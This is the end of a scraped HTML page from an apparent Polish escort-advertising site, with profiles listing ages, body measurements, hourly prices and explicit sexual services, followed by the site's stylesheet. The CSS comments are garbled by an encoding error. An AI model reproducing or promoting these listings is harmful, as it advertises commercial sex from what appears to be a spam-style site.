    <td>169cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>56kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Małe</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>180 zł</td>
    <td>2800 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>400 zł</td>
    <td>2200 zł</td>
    <td>+50 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Ciemny brąz</div>
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">Finał na piersi</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Rozmowa</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Rozmowa</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">BDSM Profesjonalnie</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Moje ogłoszenie jest prywatne!Zapraszam do mojego mieszkanka na miłosne i niezapomniane chwile w moim towarzystwie zdjęcia są jak najbardziej autentyczne. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>


<div class="didinom">
<div class="calem">
  
<div class="jowu">
Tatiana 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Prostytutki z miasta Bardo" src="https://KOPARKOWOSPOKO.PL/photo/222.jpg" class="mehyna"></a>
<div class="senyky">
15.12.2021

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>19</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>167cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>49kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>80 zł</td>
    <td>1800 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>90 zł</td>
    <td>3000 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Miasto</div>
<div class="qyqe">Bardo</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Piss</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Rimming</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Miłość klasyczna</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Uległość</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/7.jpg" width="100%"></a>
	
</div>
<br>Każda chwila u mnie to namiętność, rozkosz, satysfakcja. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
	

</div>


<div class="qapugub"></div>

<div id="footer">

<div id="footer-center">
<div class="focuwok">
&copy; 2023 | Seks w Polsce
</div>
<div class="muqan">
	
</div>

</div>

</div>

</div>
</div>
</div>
</div>
<div class="zikis">Up</div>
<script type="text/javascript" src="/js/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="/js/sstu_script.js"></script>
<script type="text/javascript" src="/js/head_script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f58836e8f444469593885c3dfab820dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://koparkowospoko.pl/css/ruspro_adapt_style.css
body_size: 7157
content:
*{
	margin: 0;
	padding: 0;
}
html, body{
	width: 100%;
	height: 100%;
    font-family: Arial, Helvetica, sans-serif; 
	color:#CCCCCC;
	font-size: 12px;
	background-color:#000000;
}
#con-one{
	width: 100%;
	min-height:400px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#con-footer-bg{
	width: 100%;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}
#con-center{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/vertical_bg.jpg) repeat-y left top;
}
#con-center-profile{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/profile_vertical_bg.jpg) repeat-y left top;
}
#top{
	width: 100%;
	height: 193px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#footer{
	width: 100%;
	height: 60px;
	clear:both;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}

#footer-center { font-size:14px; line-height:16px; color:#666666; }
#footer-center a:link, 
#footer-center a:active, 
#footer-center a:visited, 
#footer-center a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
#footer-center a:hover  { text-decoration: underline; }

.qapugub { clear:both; }

#nav {
	display:none;
	margin-top:1px;
	height: 34px;
	width: 100%;
	background: #111111;
	font-size: 11pt;
	font-family: Tahoma, Arial, sans-serif;
	position: relative;
	border-bottom: 2px solid #ccc;
	z-index:999;
}
#nav ul {
	padding: 0;
	width: 100%;
	height: 34px;
}
#nav li {
	display: block;
	float: none;
	width: 100%;
	background: #222222;
}
#nav a {
	color: #5c5c5c;
	display: inline-block;
	width: 100%;
	text-decoration: none;
	line-height: 34px;
	padding-left:5%;
}
#nav li a {
		border-bottom: 1px solid #cccccc;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
#nav a:hover, nav a:active {
	background-color: #5c5c5c;
	color:#FFCC00;
}
#nav a#pull {
	display: none;
}
#nav ul a span.espeak {
 color:#f43135;
}
#nav ul a:hover span.espeak {
 color:#FFCC00;
}
.nurefos:before,
.nurefos:after {
    content: " ";
    display: table;
}
.nurefos:after {
    clear: both;
}
.nurefos {
    *zoom: 1;
}

#left-bar{
	width: 220px;
	height: auto;
	min-height:400px;
	float:left;
}
#left-bar-profile{
	width: 300px;
	height: auto;
	min-height:400px;
	float:left;
}
#main{
	margin-left: 220px;
	margin-right: 220px;
	width:  573px;
	overflow: hidden;
	height: auto;
	float: none;
	padding-right:0px;
	padding-left:2px;
}
#main-profile{
	width: 693px;
	height: auto;
	min-height:400px;
	padding-left:0px;
	padding-right:2px;
	float:left;
}
#right-bar2{
	width: 200px;
	height: auto;
	min-height:400px;
	float:left;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#right-bar{
display:none;
}
#right-bar-mob{
	width: 200px;
	height: auto;
	min-height:400px;
	float:right;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#top-one{
	width: 100%;
	height: 157px;
}
#top-left-logo{
	width: 713px;
	height: 157px;
	float:left;
}
.buka{ border:none; }

#top-right-text{
	text-align:right;
	width:250px;
	float:right;
}

.jekam { font-family: Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; margin:10px 10px 0px 0px; }
.jekam h1 { font-size:14px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; text-transform:uppercase; }
.tuneb { margin-top:20px; margin-left:10px; margin-right:10px; }

a:link, 
a:active, 
a:visited, 
a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a:hover  { text-decoration: underline; }

.tuneb a:link, 
.tuneb a:active, 
.tuneb a:visited, 
.tuneb a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
.tuneb a:hover  { text-decoration: underline; }

a.mainlink:link, 
a.mainlink:active, 
a.mainlink:visited, 
a.mainlink:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a.mainlink:hover  { text-decoration: underline; }

a.addlink:link, 
a.addlink:active, 
a.addlink:visited, 
a.addlink:hover  { 
color:#bfe1f1; font-family:Arial, Helvetica, sans-serif; text-decoration: none; 
background-color:#272727;
padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.addlink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

a.auralink:link, 
a.auralink:active, 
a.auralink:visited, 
a.auralink:hover  { 
color:#cccccc; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.auralink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

#top-menu {
	height: 36px;
	text-align:center;
}

.pujih { margin:0 auto; width:950px;}
.pujih    ul {
      list-style: none; 
      margin: 0; 
      padding-left: 0; 
    }
.pujih    li {
      float:left; 
	  margin:10px 2px 9px 2px;
    }
.pujih a:link, 
.pujih a:active, 
.pujih a:visited, 
.pujih a:hover {
  font-size: 13px; 
  font-weight: bold; 
  font-family: Arial, Helvetica, sans-serif;
      text-decoration: none !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	  text-transform:uppercase;
      color:#ffffff !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      padding:10px; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
    }
.pujih a:hover {
     background-color:#db190d;/*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	 text-decoration: none; 
    }
.xypuvec { color:#FFCC00; font-weight:bold; }

#menu-left { color:#eee; width:220px; text-align:left; }
#menu-left ul { font-size:18px; margin:0px; padding:0px; list-style-type:none; }
#menu-left ul li { }
#menu-left ul li a {
	color: #ccc; 
	font-family: Arial, Helvetica, sans-serif;
	background-color:#111; 
	text-decoration: none; 
	width: 220px;
	height: 40px;
	display: block;
	border: none;
	border-top:1px solid #111;
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul li a:hover {
	background-color:#666; 
	width: 220px;
	height: 40px;
	color: #FFCC00; 
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul a span {
 background:url(/images/serp-white.png) 10px 12px no-repeat; 
	font-size: 16px; 
	padding: 10px 0 0 30px;
	display: block;	
}
#menu-left ul a:hover span {
 background:url(/images/serp.png) 10px 12px no-repeat; 
}
#menu-left ul a span.espeak {
 color:#f43135;
}
#menu-left ul a:hover span.espeak {
 color:#FFCC00;
}
.menu-left-hi-li { border-bottom:5px solid #111; }
.menu-left-ht { height:60px; }

.tidegy { margin-top:20px; margin-left:5px; }
.febi { margin:0px 0px 5px 5px; font-size:14px; text-align:center; color:#FFFFFF; }
.wyzynax { margin:5px 2px 0px 5px; border-top:0px solid #999999; background-color:#111; width:190px; padding-top:5px; margin:0 auto; }
.renype { background-color:#111; vertical-align:top; padding:2px; margin:2px; font-size:14px; }
.wylezat { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#222222; }
.pahagy { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.nipafi { margin:1px 0px 0px 0px; font-size:11px; }
.qana { margin:10px 0px 5px 0px; }
.kuzi { border:1px solid #333333; width:90px; height:120px; }
.hamy { margin:3px 2px 3px 2px; color:#CCCCCC; }
.renype-podpis { font-style:italic; }
.lugep { font-size:11px; color:#CCCCCC; margin:1px 0px 2px 4px; }
.tidegy-bottom-lnk { margin:0px 2px 10px 5px; text-align:center; }

.left-bar-text { margin:3px; padding:3px; width:190px; margin-left:8px; }
.left-guide-top-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 8px 2px; }
.left-guide-top-lnk-2 { font-size:14px; text-align:left; padding:2px 2px 2px 20px; margin:12px 2px 8px 2px; }
.left-guide-lnk { font-size:14px; }
.left-guide { margin:5px 5px 5px 10px; font-size:12px; font-family:Tahoma; color:#999; }
.left-guide h2 { font-size:14px; margin:5px 2px 2px 0px; padding:0px; color:#FFCC00; font-weight:normal; }
.left-guide p { margin:4px 0px 6px 0px; line-height:14px; }
.left-guide-bottom-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 14px 2px; }

.center-page { margin:2px; padding:3px; margin-top:2px; }
.vati { margin:0px; padding:10px 5px 10px 5px; font-size:14px; text-align:center; }
.vati h1 { font-size:20px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }
.vati-2 { text-align:left; margin:0px 0px 0px 20px; color: #FFCC00; }
.vati-f32 { font-size:32px; }
.vati-f18 { font-size:18px; }
.vati-f16 { font-size:16px; margin:5px 0px 15px 0px; }
.top-filter-name { font-size:14px; color:#cccccc; margin:0px 2px 15px 2px; text-align:center; }

.center-add-lnk { margin:10px 0px 10px 15px; }
.center-list { margin:10px 10px 10px 10px; border-top:0px solid #999999; background-color:#222; padding-top:5px; }
.offer-list { width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px; }
.offer-list tr { background-color:#292929; }
.offer-list td { padding:4px; }
.offer-list-td-left { width:100px; vertical-align:top; }
.offer-list-td-center { vertical-align:top; }
.offer-list-td-right { width:120px; vertical-align:top; text-align:center; }

.offer-list-dv { display: table; width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px;}
.offer-list-row-dv { display: table-row;  background-color: #292929; }
.offer-list-td-left-dv { display: table-cell; width:100px; vertical-align:top; height:100%; }
.offer-list-td-center-dv { display: table-cell; vertical-align:top; }
.offer-list-td-right-dv { display: table-cell; width:120px; vertical-align:top; text-align:center; padding:2px;
		}
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; text-align:center; vertical-align:middle; padding:2px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { }

.offer-list-1-2-dv  { }


.of-td-1 { margin:3px 0px 3px 0px; }
.of-td-2 { font-size:11px; }
.of-td-3 { font-size:12px; }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-5 { font-style:italic; }
.of-td-6 { color:#FFCC00; margin:3px 0px 3px 3px; font-size:14px;  }
.of-td-7 { margin:1px 0px 0px 0px; font-size:11px; }
.of-td-8 { }
.of-td-img { border:1px solid #333333; width:90px; height:120px; margin-top:2px; margin-bottom:20px; }

.offer-comments { margin:10px 0px 0px 15px;  width:530px; padding-top:5px; }
.of-com-1 { margin:10px 0px 10px 15px; border-top:0px solid #999999; width:530px; padding-top:5px; }
.of-com-2 h2 { font-size:16px; margin:4px 4px 5px 8px; padding:0px; color:#FFCC00; font-weight:normal; }
.of-com-3 { font-size:14px; margin:2px 4px 4px 4px; padding:2px 4px 4px 4px; }
.of-com-4 { margin:9px 8px 9px 8px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; width:500px; padding:3px; font-size:14px; }
.of-com-5 { width:180px; !important; }
.of-com-img-dig, .of-com-img-dig-list { width:120px; height:20px; margin-left:0px; }

.offer-com { width:100%; color:#cccccc; font-size:14px; border-spacing:4px 4px; font-family:Arial, Helvetica, sans-serif; }
.offer-com td { padding:4px; }
.offer-com-td-left { width:100px; vertical-align:top; }
.offer-com-td-digit { }
.offer-com-td-digit-list { }

.offer-com-table { display:table; width:auto; color:#cccccc; font-size:14px; border-spacing:4px 4px; margin:5px; margin-right:10px; margin-left:0px; font-family:Arial, Helvetica, sans-serif; }
.offer-com-row { display:table-row; padding:4px; }
.offer-com-cell, .offer-com-cell-left, .offer-com-cell-left-empty { display:table-cell; vertical-align:top; padding:4px; }
.offer-com-cell-left, .offer-com-cell-left-empty { width:100px; }

.button 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

input 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

select
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

textarea 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

form.form input.text, input.text2, input.text-ank,
.textarea, .textarea-ank {
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
    position:relative;
    font-size: 14px;
}

form.form input.text {
    width:320px;
}
form.form input.text-ank {
    width:390px;
    height:30px;
}
form.form input.text2 {
    width:180px;
    height:30px;
}

form.form .textarea, form.form .textarea-ank {
    height:150px;
    width:320px;
scrollbar-face-color: #444;
scrollbar-highlight-color: #444;
scrollbar-shadow-color: #333;
scrollbar-3dlight-color: #444;
scrollbar-arrow-color: #333;
scrollbar-track-color: #333;
scrollbar-darkshadow-color: #333;
}
form.form .textarea-ank {
    width:390px;
}

form.form label {
    float:left;
    width:120px;
    text-align:right;
    margin-right:15px;
    font-weight:bold;
    color:#666;
    font-size: 13px;
}

form.form .btn {
    display:block;
    height:31px;
    padding:0 10px;
    background:url(/images/bgbtn.jpg) repeat-x;
    color:#565e62;
    font-weight:bold;
    font-size:12px;
    border:1px solid #e1e0df;
    outline:none;
    cursor: pointer;
}

/* CSS3 */
form.form .btn,
form.form .text,
form.form .text2,
form.form .text-ank,
form.form .textarea-ank,
form.form .textarea { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

.help-0 { font-weight:normal; color:#CCCCCC; font-size:14px; line-height:22px; border:1px dashed #999999; margin:2px 2px 2px 2px; padding:2px 5px 2px 5px; background-color:#333333; }
.help-1 { color:#999999; font-size:14px; line-height:22px; margin:10px; }
.help-1 h2 { margin-top:20px; }
.help-1 p { padding:5px 0px; }

.teri { background-color:#222222; }
.didinom { background-color:#222222; border:2px solid #ffffff; margin-bottom:12px; }
.calem { background-color:#333333; height:28px; }
.jowu { color: #FFCC00; margin:0px 2px 5px 18px; font-size:16px; text-align:left; padding-top:5px; }
.wobuxaf { color: #FFCC00; margin:5px 2px 5px 20px; font-size:16px; text-align:left; float:left; line-height:18px; }
.tyli { color: #FFCC00; margin:5px 28px 5px 18px; font-size:12px; text-align:right; float:right; line-height:18px; }
.qomig { margin-top:14px; margin-bottom:6px; }
.kyguhi { margin-left:12px; width:120px; vertical-align:top; text-align:center; float:left; }
.mehyna { border:1px solid #666666; width:120px; height:160px; }
.mehyna-vip { border:1px solid #cccccc; width:120px; height:160px; }

.senyky { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.mozi { font-size:12px; /*color:#1a9a14;*/ color:#999999; margin:5px 3px 5px 1px; }
.verified-in-prof { margin:4px 2px 2px 25px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.syjata { margin-left:10px; width:200px; vertical-align:top; color: #FFCC00; float:left; }
.sygyke { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; margin-bottom:25px; }
.sygyke tr { }
.sygyke td { padding:2px; }
.sygyke-1 { vertical-align:top; }
.lyzydoz { width:70px; }
.nofur { color: #FFCC00; margin:10px 2px 5px 5px; font-size:14px; text-align:left; }
.deri { color:#CCCCCC; font-size:14px; width:100%; border-spacing:0px 0px; }
.deri tr { text-align:center; }
.deri td { padding:0px; }

.dihir { margin-left:10px; vertical-align:top; color:#cccccc; font-size:14px; float:left; }
.qudyceg { color: #FFCC00; margin:4px 2px 4px 5px; font-size:14px; text-align:left; }
.qyqe { margin:0px 0px 0px 5px; font-size:14px; text-align:left; }
.haxase { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.xyzija { font-size:12px; }
.typo {}

.qapason { color:#CCCCCC; font-size:14px; width:180px; border-spacing:2px 2px; }
.qapason tr { }
.qapason td { padding:2px; }
.poky { width:130px; }
.jytyb { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.jatan { padding:5px 14px 5px 20px; }
.mehyna-small-vip { margin:4px 2px 4px 2px; border:1px solid #cccccc; height:100px; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
.detail-link a:hover  { text-decoration: underline; }

.prof-list-link { margin:12px 6px 26px 148px; }

.navigation {
    margin-bottom:10px; 
	margin-top:20px;
	padding:2px 20px;
	text-align:center;
	color:#cccccc; 
	border:0px;
	font-weight:normal;
}

.navigation a:link,
.navigation a:visited,
.navigation a:hover,
.navigation a:active {
	text-decoration:none;
	color: #cccccc;
	background-color: #333333;
	border:1px solid #666666;
	padding:5px 8px;
	font-size:12px
}

.navigation a:hover {
	background: #666666;
	color:#cccccc;
	border-color: #999999;
}

.navigation span {
	text-decoration:none;
	background-color:#FFCC00;
	padding:5px 8px;
	border:1px solid #999999;
	color:#000000;
	font-size:12px;
}

.navigation-in { line-height:30px; }
.navigation-pages span { font-size:14px; color:#CCCCCC; background-color:#333333; border:0px; padding:6px 10px; margin-bottom:5px; }
.navigation-next { margin:5px; }

.soc-net { margin:0 auto; margin-top:15px; margin-bottom:10px; border-top:1px solid #999999; width:500px; padding-top:5px; text-align:center; }
.soc-net-2 { margin-top:5px; width:490px; }
.soc-net-head { font-size:14px; }

.vakojib { margin:5px 0px 4px 6px; font-size:14px; color:#FFFFFF; }
.zewys { margin:0 auto; margin-top:2px; margin-bottom:35px; border-top:0px solid #999999; background-color:#111; width:156px; padding-top:5px; font-size:14px; }
.fenul { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#333; }
.xuku { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.tufexem { margin:1px 0px 0px 0px; font-size:11px; }
.muxi { margin:10px 0px 5px 0px; }
.cuwoto { border:1px solid #333333; width:90px; height:120px; }
.sozem { margin:3px 2px 3px 2px; font-size:12px; color:#CCCCCC; }

.bojype { width:164px; margin:0 auto; }
.bojype img { border:1px solid #666; margin-bottom:18px; }

.focuwok { float:left; margin-top:20px; margin-left:10px; }
.muqan {float:right;  margin-top:15px; margin-right:10px;}

.left-pro-1 { margin:10px 10px 10px 10px; }
.left-pro-img { border:0px solid #333333; width:280px; margin-bottom:15px; }

.profile { font-size:14px; }
.profile-in { color:#999999; font-size:14px; width:600px; margin:5px 5px 5px 30px; line-height:18px; }
.profile h1 { font-size:20px; margin:10px 2px 0px 15px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile-h1-add { font-size:16px; color:#999999; }
.profile h2 { font-size:16px; margin:18px 2px 0px 20px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile h3 { font-size:16px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }

.profile-data-left { width:565px; float:left; }
.profile-data-right { width:120px; float:left; text-align:center; margin-left:4px; }

.profile-details { margin:10px 2px 5px 15px; font-size:14px; }
.details-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.details-table td { padding:2px 2px 2px 5px; }

.profile-details a:link, 
.profile-details a:active, 
.profile-details a:visited, 
.profile-details a:hover  { color:#CCCCCC; font-size:14px; font-family:tahoma; text-decoration: none; }
.profile-details a:hover  { text-decoration: underline; }

.line-2 { background-color:#292929; }
.profile-1 { width:150px; }
.profile-2 { vertical-align:top; }
.profile-3 { padding-top:8px; }
.profile-4 { margin:10px 10px 10px 10px; }
.profile-5 h2 { padding-top:7px; }
.profile-6 { width:100px; }
.profile-7 { margin:3px 0px 3px 0px; }
.profile-8 { font-size:11px; }
.profile-9 { font-size:12px; }
.profile-10 { margin:3px 3px 3px 3px; }
.profile-11 { font-size:14px; color:#bfe1f1; }
.profile-12 { font-size:11px; color:#bfe1f1; }
.profile-13 h2 { padding-top:0px; }

.callsms { font-size:14px; color:#666666; }
.profile-prev-img { border:1px solid #666666; }

.senyky { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.prices-incall { margin:8px 3px 5px 15px; }
.prices-outcall { margin:8px 3px 5px 15px; }
.price-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.price-table tr { text-align:center; }
.price-table td { padding:2px 2px 2px 5px; }
.table-head { background-color:#333; text-align:center; }

.about-me { color:#aaaaaa; font-size:14px; margin:8px 20px 5px 20px; padding-left:10px; line-height:18px; }

.services-list { color:#dddddd; margin:8px 10px 5px 25px; }
.services-list ol { font-size:16px; list-style-type:none; margin:0px 0px 0px 0px; padding:0px 0px 0px 5px; color:#dddddd;   }
.services-list ol li { }
.services-list ol li ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.services-list ol li ul li { color:#bfe1f1; margin-left:15px; }

.services-list a:link, 
.services-list a:active, 
.services-list a:visited, 
.services-list a:hover  { font-size:14px; text-decoration: none; color:#bfe1f1;  }
.services-list a:hover  { text-decoration: underline; }

.extra { color:#FF0000; }

.services-list-left { float:left; width:350px; vertical-align:top; line-height:20px; }
.services-list-right { float:left; width:300px; vertical-align:top; line-height:20px; }

.service-notice { color:#666666; margin:8px 20px 5px 45px; }
.video-movie { margin:8px 10px 5px 30px; width:480px; height:381px; }
.clients-comments { margin:8px 10px 5px 15px; }
